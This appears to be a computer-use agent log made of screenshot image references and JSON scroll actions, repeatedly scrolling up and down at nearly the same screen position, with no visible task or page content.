
{"action": "scroll", "coordinate": [220, 369], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [221, 369], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [220, 370], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [223, 371], "scroll_direction": "up", "scroll_amount": 4}
{"action": "scroll", "coordinate": [222, 369], "scroll_direction": "up", "scroll_amount": 7}

{"action": "scroll", "coordinate": [222, 369], "scroll_direction": "up", "scroll_amount": 6}

{"action": "scroll", "coordinate": [223, 371], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [226, 372], "scroll_direction": "up", "scroll_amount": 4}

{"action": "scroll", "coordinate": [223, 374], "scroll_direction": "up", "scroll_amount": 6}

{"action": "scroll", "coordinate": [224, 372], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [224, 369], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [225, 371], "scroll_direction": "down", "scroll_amount": 8}

{"action": "scroll", "coordinate": [225, 372], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [221, 369], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [223, 376], "scroll_direction": "up", "scroll_amount": 10}

{"action": "scroll", "coordinate": [222, 376], "scroll_direction": "down", "scroll_amount": 12}

{"action": "scroll", "coordinate": [222, 376], "scroll_direction": "down", "scroll_amount": 10}

{"action": "scroll", "coordinate": [225, 380], "scroll_direction": "up", "scroll_amount": 1}
{"action": "scroll", "coordinate": [222, 377], "scroll_direction": "down", "scroll_amount": 3}

